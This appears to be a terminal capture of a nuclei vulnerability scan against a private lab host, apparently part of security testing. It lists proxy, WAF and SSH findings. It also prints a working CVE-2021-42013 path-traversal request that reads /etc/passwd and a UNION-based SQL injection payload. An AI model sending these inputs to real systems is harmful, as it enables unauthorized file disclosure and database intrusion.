 (kali㉿kali)-[~/tools/scan/nuclei/2.9.1]
$ ./nuclei -u http://192.168.80.141:8080
nuclei v2.9.1
projectdiscovery.io
[open-proxy-internal] [http] [high] http://192.168.80.141:8080/http:/intranet:22
[open-proxy-internal] [http] [high] http://192.168.80.141:8080/http:/mail
[open-proxy-internal] [http] [high] http://192.168.80.141:8080/https:/mail
[open-proxy-internal] [http] [high] http://192.168.80.141:8080/http:/mail:22
[open-proxy-internal] [http] [high] http://192.168.80.141:8080/http:/ntp
[open-proxy-internal] [http] [high] http://192.168.80.141:8080/https:/ntp
[open-proxy-internal] [http] [high] http://192.168.80.141:8080/http:/ntp:22
[options-method] [http] [info] http://192.168.80.141:8080 [GET,POST,OPTIONS,HEAD,TRACE]
[waf-detect:apachegeneric] [http] [info] http://192.168.80.141:8080/
[CVE-2021-42013:LFI] [http] [critical] http://192.168.80.141:8080/icons/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%3
2%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/etc/passwd
[waf-fuzz:apachegeneric] [http] [info] http://192.168.80.141:8080/ [whatwaf-payloads="484029\\\") AS xDKy WHERE 5427=542
7 UNION ALL SELECT NULL,NULL"]
[openssh-detect] [tcp] [info] 192.168.80.141:22 [SSH-2.0-OpenSSH_9.2p1 Debian-2]